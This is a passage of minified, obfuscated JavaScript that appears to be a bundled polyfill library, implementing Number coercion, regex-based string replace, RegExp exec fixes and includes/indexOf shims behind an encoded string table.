_0x50e249=a0_0x4484,_0x195b63=_0x1c4a31(0x155b+0x1d7*0x15+-0x3bd5),_0x24644d=_0x1c4a31(-0x145*0x8+0x4*0x4fe+0x1*-0x9ce)(_0x50e249('0x71d','Zf*8')),_0x2aefca=_0x1c4a31(0x22c1+-0xa*0x1ca+0x10bf*-0x1);_0x9ee74a[_0x50e249('0x2c3','D9L@')]=_0x1c4a31(0x10*-0xea+-0x12e9+-0x1*-0x219a)[_0x50e249('0xeb','[CPF')+_0x50e249('0xadf','#X%l')+'d']=function(_0x121ada){var _0x1aa051=_0x50e249;if(null!=_0x121ada)return _0x121ada[_0x24644d]||_0x121ada[_0x1aa051('0x217','#ET*')+'or']||_0x2aefca[_0x195b63(_0x121ada)];};},function(_0x3c9099,_0x43c9d6,_0x480020){var _0x38e98b=a0_0x4484;function _0x21bbdc(_0x230cdc){var _0x110a28=a0_0x4484;if(_0x110a28('0x478','VbsY')==typeof(_0x31bdd9=_0x49599a(_0x230cdc,!(0xdf9+0x25d*0xf+-0x3*0x1079)))&&-0x2c2*-0x1+0x101+0x3c1*-0x1<_0x31bdd9[_0x110a28('0x407','zDX]')]){var _0x31bdd9,_0x5e1883,_0x31d7a5,_0x13df39,_0x230cdc=(_0x31bdd9=_0x1d3728?_0x31bdd9[_0x110a28('0x518','#UA9')]():_0x3c39ec(_0x31bdd9,-0xd74+-0x1845+0x25bc))[_0x110a28('0x793','ox18')+'At'](-0x202+0x2243*-0x1+-0x3*-0xc17);if(-0x3*0x565+-0xbf0+0x1c4a===_0x230cdc||-0x21f7+-0x1006*0x1+0x322a===_0x230cdc){if(-0x1*0x1b6b+-0x86d*0x1+-0x10*-0x243===(_0x5e1883=_0x31bdd9[_0x110a28('0x23a','J^Jm')+'At'](-0x1a18*-0x1+-0x1270+-0xb2*0xb))||-0x990+0x80f*-0x1+-0x1*-0x1217===_0x5e1883)return NaN;}else{if(0x86*-0x34+0x1a4a+0x11e===_0x230cdc){switch(_0x31bdd9[_0x110a28('0x706','D9L@')+'At'](0x263c+-0x191*0x11+-0x21*0x5a)){case-0x185+0x3d+0x18a:case-0x16*0xbb+0x2*-0xd17+0x2aa2:_0x31d7a5=-0x22f0+0x1314+0xfde,_0x13df39=-0x1*-0x482+0x209*0x13+0x15*-0x20c;break;case-0x1ab1*-0x1+0x232f+0x3d91*-0x1:case 0x10fd+-0x9*-0x20+-0x11ae:_0x31d7a5=-0x9*-0x2fe+0xa6*0x24+0x191f*-0x2,_0x13df39=-0xe08+0x1662+-0x823;break;default:return+_0x31bdd9;}for(var _0x3fafb1,_0x13eb31=_0x31bdd9[_0x110a28('0x602','YB#[')](0x20b4+-0x9ef*-0x3+-0x1*0x3e7f),_0x137386=-0x10*0x1c5+-0x1d98+0xe7a*0x4,_0x51d40c=_0x13eb31[_0x110a28('0x5cf','#Y*k')];_0x137386<_0x51d40c;_0x137386++)if((_0x3fafb1=_0x13eb31[_0x110a28('0x5f4','#ET*')+'At'](_0x137386))<0x1*0xb60+0xf95+-0x4d*0x59||_0x13df39<_0x3fafb1)return NaN;return parseInt(_0x13eb31,_0x31d7a5);}}}return+_0x31bdd9;}var _0x51ac48=_0x480020(0x1*-0x11bd+-0x1*0x1ba7+0x2d65*0x1),_0x3f90ae=_0x480020(0x8ed*0x3+-0x1e6*0xc+-0x3*0x151),_0x1230e4=_0x480020(-0x1*-0x641+-0x7*0x1f5+0x781),_0x280e62=_0x480020(0x2d2+0x2b9*0x3+-0xab6),_0x49599a=_0x480020(0xe9d+0x1231+0x1056*-0x2),_0xfd397d=_0x480020(0x1b7*-0x11+0x2*-0xcab+-0x1*-0x3681),_0x52ca43=_0x480020(-0x1b5d+-0x1*0x586+0x17*0x16f)['f'],_0x3d4d79=_0x480020(0x2c3*0xb+-0x6+0x1*-0x1e3f)['f'],_0x4ff847=_0x480020(-0x4b7+-0xbff+0x10bb)['f'],_0x3c39ec=_0x480020(0x11*-0x167+0x1bf1+-0x39c)['trim'],_0x293939=_0x38e98b('0x283','RtVB'),_0x170c35=_0x4bc5ab=_0x51ac48[_0x293939],_0xe53643=_0x4bc5ab[_0x38e98b('0x4a','0rjz')+'e'],_0x143cbd=_0x1230e4(_0x480020(-0x1dc3+-0x1f07+0x1*0x3ce5)(_0xe53643))==_0x293939,_0x1d3728=_0x38e98b('0x274','QpP%')in String['prototyp'+'e'];if(!_0x4bc5ab(_0x38e98b('0x8df','Kjj3'))||!_0x4bc5ab(_0x38e98b('0x220','kGSf'))||_0x4bc5ab('+0x1')){for(var _0x1d3bc0,_0x4bc5ab=function(_0x11827a){var _0x11827a=arguments['length']<-0x2688+-0x1*-0x897+0x2*0xef9?-0x97*0x3+-0x6*-0x26b+0xcbd*-0x1:_0x11827a,_0x5c3bb8=this;return _0x5c3bb8 instanceof _0x4bc5ab&&(_0x143cbd?_0xfd397d(function(){var _0x31fad9=a0_0x4484;_0xe53643[_0x31fad9('0x911','GkGw')][_0x31fad9('0x579','#UA9')](_0x5c3bb8);}):_0x1230e4(_0x5c3bb8)!=_0x293939)?_0x280e62(new _0x170c35(_0x21bbdc(_0x11827a)),_0x5c3bb8,_0x4bc5ab):_0x21bbdc(_0x11827a);},_0x5add08=_0x480020(0xc74*-0x1+-0x199a*0x1+0x2611*0x1)?_0x52ca43(_0x170c35):(_0x38e98b('0x13','3saQ')+_0x38e98b('0x53c','YB#[')+'LUE,NaN,'+_0x38e98b('0x59b','$Ljj')+_0x38e98b('0x549','imIU')+_0x38e98b('0x1b8','6$sS')+_0x38e98b('0x733','D9L@')+'ITY,EPSI'+_0x38e98b('0x173','6$sS')+_0x38e98b('0x839','#Y*k')+_0x38e98b('0x8d7','Qdzg')+_0x38e98b('0x646','3]o#')+_0x38e98b('0x8dd','B*s9')+_0x38e98b('0x69f','#X%l')+_0x38e98b('0x56f','#arN')+'GER,MIN_'+_0x38e98b('0x35f','KxHo')+_0x38e98b('0x546','SVna')+_0x38e98b('0x253','VbsY')+'parseInt'+_0x38e98b('0x1a4','kGSf')+'er')[_0x38e98b('0x780','J^Jm')](','),_0x14776b=0x7*-0x4f5+0x8e*-0x7+0x7*0x583;_0x5add08[_0x38e98b('0x5fd',')**j')]>_0x14776b;_0x14776b++)_0x3f90ae(_0x170c35,_0x1d3bc0=_0x5add08[_0x14776b])&&!_0x3f90ae(_0x4bc5ab,_0x1d3bc0)&&_0x4ff847(_0x4bc5ab,_0x1d3bc0,_0x3d4d79(_0x170c35,_0x1d3bc0));(_0x4bc5ab['prototyp'+'e']=_0xe53643)[_0x38e98b('0x5ee','YB#[')+_0x38e98b('0xa56','KJyg')]=_0x4bc5ab,_0x480020(-0x167f+0x752+0x289*0x6)(_0x51ac48,_0x293939,_0x4bc5ab);}},function(_0x219c7a,_0x4ae3f7,_0x58f52c){var _0x37cf0d=a0_0x4484,_0x1fab89=_0x58f52c(0x2010+0x1*0x1f77+-0x3f80),_0x220806=_0x58f52c(0x4ea+0x1*0x17f3+-0x1c7e)['set'];_0x219c7a[_0x37cf0d('0x5d7','gqLo')]=function(_0xbd3dc0,_0xb5ffc6,_0x4a5ea2){var _0xcfdda3=_0x37cf0d,_0xb5ffc6=_0xb5ffc6[_0xcfdda3('0x63b','kGSf')+_0xcfdda3('0x705','0]FF')];return _0xb5ffc6!==_0x4a5ea2&&'function'==typeof _0xb5ffc6&&(_0xb5ffc6=_0xb5ffc6[_0xcfdda3('0x3e','zDX]')+'e'])!==_0x4a5ea2['prototyp'+'e']&&_0x1fab89(_0xb5ffc6)&&_0x220806&&_0x220806(_0xbd3dc0,_0xb5ffc6),_0xbd3dc0;};},function(_0x14778c,_0x27bbd3,_0x1ca430){var _0x478086=a0_0x4484,_0x657b38=_0x1ca430(-0xf97+-0x152*0x3+0x1*0x1393),_0x5f10a8=_0x1ca430(-0xa3c*-0x3+-0x1b9b+-0x30e),_0x259f20=_0x1ca430(-0x24f*-0xc+0x469*-0x8+0x79c),_0x4a2c35=_0x1ca430(-0x28b*-0x1+-0x39a*0x8+0x1a5a),_0xe0360d=_0x1ca430(-0xb2a+0x4e8+0x68b*0x1),_0x2b52ea=_0x1ca430(-0xac5+0x1*-0xcd2+0x17e1),_0x3edee5=Math['max'],_0x9647d0=Math[_0x478086('0x335','B*s9')],_0x2f3662=Math[_0x478086('0x504','D9L@')],_0x65dab9=/\$([$&`']|\d\d?|<[^>]*>)/g,_0x331ad6=/\$([$&`']|\d\d?)/g;_0x1ca430(0x4cb*0x5+0x1214+0x1*-0x29c0)(_0x478086('0x698','SVna'),0x179*-0x13+0x71d+-0x1*-0x14e0,function(_0x15f63e,_0x284654,_0x34dfd6,_0x440f1c){return[function(_0x2e5e57,_0x464864){var _0x420591=a0_0x4484,_0x299f42=_0x15f63e(this),_0xff1bb7=null==_0x2e5e57?void(0x1f10+-0xe30*0x1+-0x360*0x5):_0x2e5e57[_0x284654];return void(0xbda+-0x684+0x2*-0x2ab)!==_0xff1bb7?_0xff1bb7['call'](_0x2e5e57,_0x299f42,_0x464864):_0x34dfd6[_0x420591('0x868','NlZ7')](String(_0x299f42),_0x2e5e57,_0x464864);},function(_0x3fcb4f,_0x430b97){var _0x46f69b=a0_0x4484,_0x3b907a=_0x440f1c(_0x34dfd6,_0x3fcb4f,this,_0x430b97);if(_0x3b907a[_0x46f69b('0x363','gqLo')])return _0x3b907a[_0x46f69b('0x7b2','hL7Y')];for(var _0x27d31d,_0x515038=_0x657b38(_0x3fcb4f),_0x574cf6=String(this),_0x5dc8dc=_0x46f69b('0x862','ox18')==typeof _0x430b97,_0x9950c5=(_0x5dc8dc||(_0x430b97=String(_0x430b97)),_0x515038[_0x46f69b('0x488','NlZ7')]),_0x546bc2=(_0x9950c5&&(_0x27d31d=_0x515038['unicode'],_0x515038[_0x46f69b('0x5a6','GkGw')+'x']=0x2*0x5ec+-0x2*-0xf2a+-0x2a2c),[]);null!==(_0x26ee41=_0x2b52ea(_0x515038,_0x574cf6))&&(_0x546bc2[_0x46f69b('0x4f4','hL7Y')](_0x26ee41),_0x9950c5);)''===String(_0x26ee41[0x866+-0x11f8*0x2+0x4b*0x5e])&&(_0x515038[_0x46f69b('0x3cf','hL7Y')+'x']=_0xe0360d(_0x574cf6,_0x259f20(_0x515038[_0x46f69b('0x564','B*s9')+'x']),_0x27d31d));for(var _0xb2dff3,_0x3bcca7='',_0x5116b9=-0x1*0x1b2+0x185b+-0x1*0x16a9,_0x1af2b2=0x1*0x2659+-0x6*0x34d+0x1*-0x128b;_0x1af2b2<_0x546bc2[_0x46f69b('0x8a2','J^Jm')];_0x1af2b2++){for(var _0x26ee41=_0x546bc2[_0x1af2b2],_0x46a4f6=String(_0x26ee41[0x1*-0x123f+-0x10a*0x13+0x1*0x25fd]),_0x1e88dc=_0x3edee5(_0x9647d0(_0x4a2c35(_0x26ee41['index']),_0x574cf6[_0x46f69b('0x2f9','#X%l')]),0x60a*0x2+-0x65c+-0x5b8),_0x37834e=[],_0x1e7287=0x6d*0x49+0x353+-0x2267;_0x1e7287<_0x26ee41['length'];_0x1e7287++)_0x37834e[_0x46f69b('0xb2a','gqLo')](void(-0x4e1*0x6+-0x204a+-0x18a*-0x28)===(_0xb2dff3=_0x26ee41[_0x1e7287])?_0xb2dff3:String(_0xb2dff3));var _0x158829=_0x26ee41['groups'],_0xe54604=_0x5dc8dc?(_0xe54604=[_0x46a4f6][_0x46f69b('0x6d3','gqLo')](_0x37834e,_0x1e88dc,_0x574cf6),void(0x1*-0x18d7+-0xac*0x1+0x1983)!==_0x158829&&_0xe54604[_0x46f69b('0x9d3','3saQ')](_0x158829),String(_0x430b97['apply'](void(0x21b1+0x224c+-0x43fd),_0xe54604))):((_0x576577,_0x20e534,_0x587e3c,_0xf14b77,_0xdc03d1,_0x23a978)=>{var _0x355ba8=_0x46f69b,_0x38df0e=_0x587e3c+_0x576577[_0x355ba8('0xc8','u]Ai')],_0xcb1f5f=_0xf14b77[_0x355ba8('0x401','Us%%')],_0x5f2f79=_0x331ad6;return void(0x25c1+-0x83b+-0x1d86)!==_0xdc03d1&&(_0xdc03d1=_0x5f10a8(_0xdc03d1),_0x5f2f79=_0x65dab9),_0x34dfd6[_0x355ba8('0x1dd','6$sS')](_0x23a978,_0x5f2f79,function(_0x2a68a7,_0x1c20dd){var _0x2d9974=_0x355ba8,_0x3a8172;switch(_0x1c20dd[_0x2d9974('0x9bf','GkGw')](0x413*-0x7+0x1aa+0x1adb)){case'$':return'$';case'&':return _0x576577;case'`':return _0x20e534['slice'](0x879+0xe90+-0x1709*0x1,_0x587e3c);case'\x27':return _0x20e534[_0x2d9974('0x6d',')**j')](_0x38df0e);case'<':_0x3a8172=_0xdc03d1[_0x1c20dd['slice'](-0x187*0xd+-0x2b*0x4+0x1488,-(-0xd*-0x1fd+0x674+-0x204c))];break;default:var _0x494c12,_0x442891=+_0x1c20dd;if(-0x1*0x1235+-0x13*0x4e+0x17ff==_0x442891)return _0x2a68a7;if(_0xcb1f5f<_0x442891)return 0x82a+0x1*-0xac1+0x11*0x27!==(_0x494c12=_0x2f3662(_0x442891/(0x50a+-0xd22+0x411*0x2)))&&_0x494c12<=_0xcb1f5f?void(0x1237+0x1245+-0x123e*0x2)===_0xf14b77[_0x494c12-(-0x19f7+-0x219*0x3+0x2043)]?_0x1c20dd['charAt'](-0x16*-0x1a3+-0xc89+-0x1778):_0xf14b77[_0x494c12-(-0x8cc*0x3+0x1fae+-0x21*0x29)]+_0x1c20dd[_0x2d9974('0x957','Qdzg')](0x1fd3+-0x1a6e+-0x564):_0x2a68a7;_0x3a8172=_0xf14b77[_0x442891-(0xefe+-0xc1a*0x3+0x1551)];}return void(0x5*-0x443+0x2e*-0xd+0x17a5)===_0x3a8172?'':_0x3a8172;});})(_0x46a4f6,_0x574cf6,_0x1e88dc,_0x37834e,_0x158829,_0x430b97);_0x5116b9<=_0x1e88dc&&(_0x3bcca7+=_0x574cf6[_0x46f69b('0x6d',')**j')](_0x5116b9,_0x1e88dc)+_0xe54604,_0x5116b9=_0x1e88dc+_0x46a4f6[_0x46f69b('0x701','J))A')]);}return _0x3bcca7+_0x574cf6[_0x46f69b('0x1b','6$sS')](_0x5116b9);}];});},function(_0x43ff58,_0x1b8a05,_0x4433ea){var _0x2e4667=_0x4433ea(-0x1d9a*-0x1+0x2e*-0x36+-0xc*0x1a1)(!(0x2*-0x91f+-0x76f*-0x2+-0x6c*-0x8));_0x43ff58['exports']=function(_0x587e28,_0x35c7c7,_0x15950e){return _0x35c7c7+(_0x15950e?_0x2e4667(_0x587e28,_0x35c7c7)['length']:-0x181c+-0x84+0x18a1);};},function(_0xa1f23a,_0x3490b5,_0x1dc065){var _0x373fc4=a0_0x4484,_0x4a5b72=_0x1dc065(-0x9eb+0xd*0x3+0x9ed*0x1),_0x1c2378=RegExp[_0x373fc4('0x8e0','imIU')+'e']['exec'];_0xa1f23a[_0x373fc4('0x87c','4S))')]=function(_0x32296b,_0x40c50e){var _0x34de18=_0x373fc4,_0x99d822=_0x32296b[_0x34de18('0x80d','NlZ7')];if(_0x34de18('0x729','imIU')==typeof _0x99d822){_0x99d822=_0x99d822[_0x34de18('0x463','D9L@')](_0x32296b,_0x40c50e);if(_0x34de18('0x2ff','J^Jm')!=typeof _0x99d822)throw new TypeError(_0x34de18('0x990','X0@w')+'xec\x20meth'+_0x34de18('0x907','gqLo')+'ned\x20some'+_0x34de18('0x46d','#UA9')+_0x34de18('0x5b5','#arN')+_0x34de18('0x3f5','RtVB')+_0x34de18('0x81e','VQzq')+'ll');return _0x99d822;}if('RegExp'!==_0x4a5b72(_0x32296b))throw new TypeError('RegExp#e'+_0x34de18('0xb1','u]Ai')+_0x34de18('0x6a9','i$8v')+_0x34de18('0x9a6','6$sS')+_0x34de18('0x517','#arN')+_0x34de18('0x5df','VQzq'));return _0x1c2378['call'](_0x32296b,_0x40c50e);};},function(_0x3d97c7,_0x2348c4,_0x114b5d){var _0x48558d=a0_0x4484;_0x114b5d(0x511*0x2+-0x1*-0x23db+-0x2d7a);var _0x896ac4,_0x32e752=_0x114b5d(-0x2*0x723+-0x83*0x22+0x1fb5),_0x43f6d4=_0x114b5d(-0xb35*-0x2+-0xa90+-0xbd0),_0x494e01=_0x114b5d(-0x1*0x1f3e+0x1e42+0x100),_0x3621a0=_0x114b5d(0x11*0xd6+-0xe3f+0x21),_0x3a1e08=_0x114b5d(-0x1bb7+0x2*0xca3+0x3*0xd1),_0x470e6d=_0x114b5d(-0x120+0x105*0xf+-0x35*0x43),_0x55d9f3=_0x3a1e08('species'),_0x374c51=!_0x494e01(function(){var _0x3a4196=a0_0x4484,_0x24a6fc=/./;return _0x24a6fc[_0x3a4196('0x3f0','B*s9')]=function(){var _0x11b5cd=_0x3a4196,_0x26237d=[];return _0x26237d[_0x11b5cd('0x9d5','YB#[')]={'a':'7'},_0x26237d;},'7'!==''[_0x3a4196('0xe7','7TAB')](_0x24a6fc,_0x3a4196('0x8ee','7TAB'));}),_0x57ce87=(_0x896ac4=(_0x114b5d=/(?:)/)['exec'],_0x114b5d[_0x48558d('0x434','#X%l')]=function(){var _0x5ded50=_0x48558d;return _0x896ac4[_0x5ded50('0x465','#arN')](this,arguments);},-0x1768+0x1da3+-0x1b*0x3b===(_0x114b5d='ab'[_0x48558d('0x78d','6$sS')](_0x114b5d))['length']&&'a'===_0x114b5d[-0x36+-0x1354+0x138a]&&'b'===_0x114b5d[0xc1d+0x2287+0x1*-0x2ea3]);_0x3d97c7[_0x48558d('0x9a5','KxHo')]=function(_0x9a4090,_0x5d27e0,_0x269c8c){var _0x3c1577=_0x48558d,_0x3925e5,_0x5d5a37,_0x506544=_0x3a1e08(_0x9a4090),_0x3e3ee8=!_0x494e01(function(){var _0x2ad683={};return _0x2ad683[_0x506544]=function(){return 0x161*-0xd+-0x23d4+0x35c8;},-0x11b3+-0x19b8*0x1+0x2b72!=''[_0x9a4090](_0x2ad683);}),_0xbd76b9=_0x3e3ee8?!_0x494e01(function(){var _0x390a57=a0_0x4484,_0x256834=!(0x6be+-0xee2+0x825),_0x20c237=/a/;return _0x20c237[_0x390a57('0x45b','4S))')]=function(){return _0x256834=!(-0x1*-0x140d+-0x2*0x5f8+-0x81d),null;},_0x390a57('0x50a','[CPF')===_0x9a4090&&(_0x20c237['construc'+_0x390a57('0x344','$Ljj')]={},_0x20c237[_0x390a57('0x4a5','6$sS')+_0x390a57('0x2c6','imIU')][_0x55d9f3]=function(){return _0x20c237;}),_0x20c237[_0x506544](''),!_0x256834;}):void(0x2419+-0x21a1*-0x1+0x173e*-0x3);_0x3e3ee8&&_0xbd76b9&&(_0x3c1577('0x3a4','XDFd')!==_0x9a4090||_0x374c51)&&(_0x3c1577('0x29d','zDX]')!==_0x9a4090||_0x57ce87)||(_0x3925e5=/./[_0x506544],_0x269c8c=(_0xbd76b9=_0x269c8c(_0x3621a0,_0x506544,''[_0x9a4090],function(_0x3b0b83,_0x4d047b,_0x5c60b1,_0x3d9187,_0xa082c){var _0x5db67c=_0x3c1577;return _0x4d047b[_0x5db67c('0x73e','SVna')]===_0x470e6d?_0x3e3ee8&&!_0xa082c?{'done':!(0x1f3c+-0x32c*-0xa+-0x3ef4),'value':_0x3925e5[_0x5db67c('0x463','D9L@')](_0x4d047b,_0x5c60b1,_0x3d9187)}:{'done':!(-0xc*-0x7+-0x175a+-0x7*-0x34a),'value':_0x3b0b83[_0x5db67c('0x868','NlZ7')](_0x5c60b1,_0x4d047b,_0x3d9187)}:{'done':!(-0x1e08+-0xdd9+0x2be2)};}))[-0x1e1a+-0x967+0x2781],_0x5d5a37=_0xbd76b9[0x1fd3+0xc52+0xe2*-0x32],_0x32e752(String[_0x3c1577('0xb5','kGSf')+'e'],_0x9a4090,_0x269c8c),_0x43f6d4(RegExp[_0x3c1577('0x2eb','B*s9')+'e'],_0x506544,0x17be+0xadc+-0x2298==_0x5d27e0?function(_0x1f4ca5,_0x6610ea){return _0x5d5a37['call'](_0x1f4ca5,this,_0x6610ea);}:function(_0xe63671){return _0x5d5a37['call'](_0xe63671,this);}));};},function(_0x5dfc8d,_0x2ec27f,_0x5248a9){var _0x1907d7=a0_0x4484,_0x87cc89,_0x4646e8,_0x2f7d60=_0x5248a9(-0x9*0x5a+-0x1a6a+0x1dca),_0x5b2417=RegExp[_0x1907d7('0xa81','gqLo')+'e'][_0x1907d7('0x3f0','B*s9')],_0x541bc9=String[_0x1907d7('0x230','VQzq')+'e']['replace'],_0x5248a9=_0x5b2417,_0x20236d='lastInde'+'x',_0x4f55d3=(_0x87cc89=/a/,_0x4646e8=/b*/g,_0x5b2417[_0x1907d7('0x463','D9L@')](_0x87cc89,'a'),_0x5b2417['call'](_0x4646e8,'a'),-0x1f8a+-0x1060+0x2fea!==_0x87cc89[_0x20236d]||0x1dab+0x4*-0x8f5+0x629!==_0x4646e8[_0x20236d]),_0x4dac5a=void(-0x1d41+0x1*-0x1416+0x3157)!==/()??/[_0x1907d7('0x26e','gqLo')]('')[0xa7*0x5+-0x5*-0x1ac+0x5cf*-0x2];_0x5dfc8d[_0x1907d7('0x32f','#X%l')]=_0x5248a9=_0x4f55d3||_0x4dac5a?function(_0x4d0f22){var _0x151562=_0x1907d7,_0x5e91d1,_0x5cc494,_0x54a974,_0x5e5749,_0x191244=this;return _0x4dac5a&&(_0x5cc494=new RegExp('^'+_0x191244[_0x151562('0x7a1','3]o#')]+'$(?!\x5cs)',_0x2f7d60['call'](_0x191244))),_0x4f55d3&&(_0x5e91d1=_0x191244[_0x20236d]),_0x54a974=_0x5b2417['call'](_0x191244,_0x4d0f22),_0x4f55d3&&_0x54a974&&(_0x191244[_0x20236d]=_0x191244[_0x151562('0xacd','3saQ')]?_0x54a974[_0x151562('0x76d','F*%S')]+_0x54a974[0xa13*0x1+-0x49*0x3e+-0x21*-0x3b][_0x151562('0x12b','ox18')]:_0x5e91d1),_0x4dac5a&&_0x54a974&&-0x3d1*0x9+-0x1090+0x1975*0x2<_0x54a974['length']&&_0x541bc9[_0x151562('0x1f7','$Ljj')](_0x54a974[-0x47f*-0x5+0x3*-0xb56+-0xb87*-0x1],_0x5cc494,function(){var _0x23f6f0=_0x151562;for(_0x5e5749=-0x574*0x1+-0xa6*-0x3a+-0x2027;_0x5e5749<arguments[_0x23f6f0('0x3ac','$Ljj')]-(0x185*0x14+0x1e4f*0x1+-0x3cb1*0x1);_0x5e5749++)void(0x14bf+-0x1ce4+-0x8b*-0xf)===arguments[_0x5e5749]&&(_0x54a974[_0x5e5749]=void(-0x17*-0x7b+-0x100*0x1d+0x11f3));}),_0x54a974;}:_0x5248a9;},function(_0x55ba1a,_0x5e15c4,_0x1d7eb5){var _0x103844=a0_0x4484,_0xd72a1c=_0x1d7eb5(-0x1352+0x2148+-0xdef),_0x5dfeb3=_0x1d7eb5(-0x2496+0x1*0x13c9+0x10dc),_0x3684e6=_0x1d7eb5(0xbe*0x21+0x31*-0xad+0x8a1)('match');_0x55ba1a[_0x103844('0x519','3]o#')]=function(_0x124de6){var _0x11996d=_0x103844,_0x2fd7c5;return _0xd72a1c(_0x124de6)&&(void(-0x4a*-0x25+0x1*0x817+-0xe5*0x15)!==(_0x2fd7c5=_0x124de6[_0x3684e6])?!!_0x2fd7c5:_0x11996d('0x358','kGSf')==_0x5dfeb3(_0x124de6));};},function(_0x26c88f,_0x1a66b8,_0x283978){var _0x57d9b3=a0_0x4484,_0x889cbd=_0x283978(0x57a+-0x8a5*-0x2+-0x16be),_0x2c6ab8=_0x283978(0xb47*0x1+0x255c+-0x3080),_0x55ecbb=_0x283978(-0x1e7*0x3+0x1235+-0x42a*0x3)(_0x57d9b3('0x418','#X%l'));_0x26c88f[_0x57d9b3('0xad','u]Ai')]=function(_0x421482,_0x1bfbae){var _0x5d5b25=_0x57d9b3,_0x421482=_0x889cbd(_0x421482)[_0x5d5b25('0x2aa','QcjR')+'tor'];return void(-0x273+0x4*-0x44d+0x9*0x22f)===_0x421482||null==(_0x421482=_0x889cbd(_0x421482)[_0x55ecbb])?_0x1bfbae:_0x2c6ab8(_0x421482);};},function(_0x1e1a5f,_0x2aee67,_0xcb5177){var _0x297afb=a0_0x4484,_0x583aaf=_0xcb5177(0x1bfc+0x14b*-0x13+-0x36b),_0x3b1d3b=_0xcb5177(0xe9*-0x2+-0x1f56+0x21b1),_0x102b7d=_0x297afb('0x1bf','QpP%');_0x583aaf(_0x583aaf['P']+_0x583aaf['F']*_0xcb5177(0x3*-0x2d2+0x1a74+-0x4*0x45d)(_0x102b7d),'String',{'includes':function(_0x6349d4){var _0x3a1580=_0x297afb;return!!~_0x3b1d3b(this,_0x6349d4,_0x102b7d)[_0x3a1580('0x807','NlZ7')](_0x6349d4,0x23af+-0x2fa*0x1+-0x20b4<arguments[_0x3a1580('0x541','hL7Y')]?arguments[-0x5*-0x2f3+0x8a*-0xe+-0x732]:void(0x26ef+-0x115+-0x11d*0x22));}});},function(_0x3ef633,_0x4e23d5,_0x318b46){var _0x2d7fb8=a0_0x4484,_0x18159c=_0x318b46(-0x13*-0xc7+0x5*-0x56d+-0xc5c*-0x1),_0x1d9f97=_0x318b46(-0xa3+-0x1296+-0x1*-0x1369)(!(0x74+-0x1*0x1159+0x5*0x361));_0x18159c(_0x18159c['P'],_0x2d7fb8('0x74e','ox18'),{'includes':function(_0x291782){var _0xda053e=_0x2d7fb8;return _0x1d9f97(this,_0x291782,-0x35e+-0x1315+0x1674<arguments[_0xda053e('0x596','YB#[')]?arguments[-0x68b+-0x4de*-0x5+-0x11ca]:void(-0x29*-0x96+0x303+0x1b09*-0x1));}}),_0x318b46(-0x596+-0xef3+-0xe*-0x17e)(_0x2d7fb8('0xa4f','YB#['));},function(_0x5700cd,_0x4cf874,_0x500cdf){var _0x344858=a0_0x4484,_0x2debf3=_0x500cdf(0x1b3c+0x9*0x3f1+0x3eb5*-0x1),_0x1bd08f=_0x500cdf(-0x1eae+-0x11*-0xd2+0x10ec)(!(-0x111+-0xb*0x7+0x15f)),_0x2aacae=[]['indexOf'],_0x3fb281=!!_0x2aacae&&(-0x113c*0x1+-0xece+0x277*0xd)/[-0x8*0x3c2+0x79f*-0x4+0x3c8d*0x1][_0x344858('0x671','QcjR')](-0x2*0x4af+0x22*0x114+-0x575*0x5,-(-0x5*-0x6af+-0x1db2+-0x3b9*0x1))<-0x203d+0x636+-0x1*-0x1a07;_0x2debf3(_0x2debf3['P']+_0x2debf3['F']*(_0x3fb281||!_0x500cdf(-0x1*-0x8c6+-0x1050*0x2+-0x1801*-0x1)(_0x2aacae)),_0x344858('0x9d6','#ET*'),{'indexOf':function(_0x282c7d){var _0x3dc089=_0x344858;return _0x3fb281?_0x2aacae[_0x3dc089('0x5dc','imIU')](this,arguments)||-0x20b*-0xb+0x1*0x2630+-0x3ca9:_0x1bd08f(this,_0x282c7d,arguments[0x290+0x1*-0x1548+-0x1*-0x12b9]);}});},function(_0x1e0d29,_0x36afb8,_0x5ef034){var _0x3e75f2=a0_0x4484,_0x517a6a=_0x5ef034(0x92c+0xb*0x1b0+-0x1baf),_0x227137=_0x5ef034(-0x1*-0x23ea+-0x6f1*0x4+-0x7c9),_0x9e51d7=_0x5ef034(-0x4c1+-0x171c+0x1*0x1c21),_0x354293=_0x5ef034(-0x1f0d+0x2559+-0x646),_0x3e615a=_0x5ef034(-0x2*-0xfe9+0xd98+0x16b1*-0x2),_0x2edc61=_0x5ef034(-0xeb5*0x2+-0x21c5+-0x3f74*-0x1),_0x394b96={},_0x3f16de={};(_0x36afb8=_0x1e0d29['exports']=function(_0x109429,_0x56569c,_0x5eefe1,_0x3c553b,_0x458957){var _0x441b03=a0_0x4484,_0x48c142,_0x18daae,_0x1ada34,_0x45e0bd,_0x458957=_0x458957?function(){return _0x109429;}:_0x2edc61(_0x109429),_0xf91224=_0x517a6a(_0x5eefe1,_0x3c553b,_0x56569c?-0xf7+0x1*0x173+-0x7a:-0x1220+0x1d6f+0x2*-0x5a7),_0x2e2a26=-0x6d5+0x112d*-0x1+-0x1*-0x1802;if('function'!=typeof _0x458957)throw TypeError(_0x109429+(_0x441b03('0xa28','QcjR')+_0x441b03('0x7da','QpP%')+'!'));if(_0x9e51d7(_0x458957))for(_0x48c142=_0x3e615a(_0x109429[_0x441b03('0x383','#arN')]);_0x2e2a26<_0x48c142;_0x2e2a26++)if((_0x45e0bd=_0x56569c?_0xf91224(_0x354293(_0x18daae=_0x109429[_0x2e2a26])[0x7c0+-0x2239+-0x1*-0x1a79],_0x18daae[-0x26ad*-0x1+0x633+-0x2cdf]):_0xf91224(_0x109429[_0x2e2a26]))===_0x394b96||_0x45e0bd===_0x3f16de)return _0x45e0bd;else for(_0x1ada34=_0x458957['call'](_0x109429);!(_0x18daae=_0x1ada34[_0x441b03('0x7d','QcjR')]())[_0x441b03('0x771','YB#[')];)if((_0x45e0bd=_0x227137(_0x1ada34,_0xf91224,_0x18daae[_0x441b03('0x9af','#arN')],_0x56569c))===_0x394b96||_0x45e0bd===_0x3f16de)return _0x45e0bd;})['BREAK']=_0x394b96,_0x36afb8[_0x3e75f2('0xe2','ox18')]=_0x3f16de;},function(_0x3c483d,_0x466722,_0x561b02){var _0x1f0062=a0_0x4484,_0x3b221b=_0x561b02(-0x87b*-0x3+-0x1*0x163a+-0x330);_0x3c483d[_0x1f0062('0x8ca','hL7Y')]=function(_0x4af3f4,_0x133644){var _0x6bc3f4=_0x1f0062;if(_0x3b221b(_0x4af3f4)&&_0x4af3f4['_t']===_0x133644)return _0x4af3f4;throw 